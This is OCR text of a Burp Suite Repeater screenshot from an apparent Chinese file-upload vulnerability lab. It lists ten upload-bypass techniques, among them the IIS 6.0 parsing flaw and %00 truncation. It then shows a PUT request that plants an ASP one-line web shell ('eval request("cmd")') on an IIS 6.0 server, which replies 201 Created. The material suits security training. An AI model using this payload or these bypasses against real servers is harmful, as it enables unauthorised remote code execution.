 文件上传漏洞测试
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
火狐官方站点 常用网址 京东商城
1 × 2 × +
发送 取消 目标: http://upload.moonteam.com HTTP/1
1. 文件名未做任何限制
2. 客户端JS验证绕过突破上传
3. 黑白名单绕过
4. content-type检测
5. 文件头检测突破上传
6. iis6.0解析漏洞
7. 目录解析漏洞
8. 重写解析漏洞
9. %00截断三种场景
10. 系统特性突破上传
upload.moonteam.com
请求
美化 Raw Hex \n
1 PUT /wanfer.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Content-Length: 25
4
5 <%eval request("cmd")%>
6
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Date: Fri, 04 Oct 2024 07:53:51 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location:
http://upload.moonteam.com/wanfer.txt
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE,
PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
8
9
创建wanfer.txt文件
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 2
响应头 6
Inspector
说明
Search 0高亮
Search 0高亮
完成 281字节 | 1,016 millis
Event log (7) All issues (1) 内存: 169.8MB
文件上传漏洞测试 ... Burp Suite专业版 ... 23°C 晴朗 英 15:53:54
2024/10/4